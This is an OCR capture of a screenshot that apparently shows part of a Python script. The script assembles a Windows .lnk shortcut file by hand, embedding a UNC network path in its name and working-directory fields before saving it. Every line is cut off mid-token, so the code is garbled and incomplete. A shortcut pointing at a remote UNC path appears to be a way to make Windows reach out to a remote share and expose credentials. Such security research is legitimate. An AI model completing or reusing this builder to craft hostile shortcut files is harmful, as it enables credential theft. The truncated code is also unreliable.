
    # ===== STRING DATA (CRITI
    # NameString (UNC path - t
    lnk.extend(struct.pack('<H
    lnk.extend(unc_utf16)

    # ArgumentsString (empty)

    lnk.extend(b'\x00\x00')

    # WorkingDir (UNC path agai
    lnk.extend(struct.pack('<H
    lnk.extend(unc_utf16)

    # ===== Console Properties
    lnk.extend(b'\x50\x00\x14\
    lnk.extend(b'\x50\x00\xfa\
    lnk.extend(b'\x00\x00\x00\
    lnk.extend(b'\x00\x00\x00\
    lnk.extend(b'\x00\x00\x00\
    lnk.extend(b'\x00\x00\x00\
    lnk.extend(b'\x00\x00\x00\
    # 64 bytes padding

    lnk.extend(b'\x00' * 64)

    # Save the file

    with open(output_file, 'wb
        f.write(lnk)
